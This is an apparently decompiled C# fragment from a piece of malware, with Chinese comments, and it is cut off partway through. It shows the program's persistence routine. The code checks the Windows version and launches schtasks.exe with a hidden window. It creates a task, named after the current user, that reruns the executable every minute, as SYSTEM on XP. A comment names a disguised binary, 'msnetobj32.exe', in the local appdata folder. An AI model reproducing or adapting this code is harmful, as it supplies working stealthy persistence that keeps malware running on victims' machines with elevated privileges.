 2194 // XP系统: schtasks.exe " /create /tn Administrator /tr "\_foldernamelocalappdata_\msnetobj32.exe\"" arguments"" /sc MINUTE /mo 1 /RU SYSTEM"
2195 // Xp以上系统: schtasks.exe " /create /tn Administrator /tr "\_foldernamelocalappdata_\msnetobj32.exe\"" arguments"" /sc MINUTE /mo 1"
2196 try
2197 {
2198 string text = Environment.OSVersion.ToString();
2199 bool flag13 = text.Contains("5.");
2200 if (flag13)
2201 { // schtasks.exe " /create /tn Administrator /tr ""\""\_foldernamelocalappdata_\msnetobj32.exe\"" arguments"" /sc MINUTE /mo 1 /RU SYSTEM"
2202 Process.Start(new ProcessStartInfo("schtasks.exe", string.Concat(new string[]{" /create /tn ",Environment.UserName," /tr \"\\\"",Application.ExecutablePath,"\\\" arguments\" /sc MINU
2203 {
2204 WindowStyle = ProcessWindowStyle.Hidden
2205 });
2206 }
2207 else
2208 {
2209 // "C:\Windows\system32\Tasks\Administrator"
2210 string path = Path.Combine(Environment.SystemDirectory, "Tasks\\" + Environment.UserName);
2211 bool flag14 = File.Exists(path);
2212 if (!flag14)
2213 {
2214 Process.Start(new ProcessStartInfo("schtasks.exe", string.Concat(new string[]
2215 {
2216 " /create /tn ",
2217 Environment.UserName,
2218 " /tr \"\\\"",
2219 Application.ExecutablePath,
2220 "\\\" arguments\" /sc MINUTE /mo 1"
2221 }))
2222 {
2223 WindowStyle = ProcessWindowStyle.Hidden
2224 });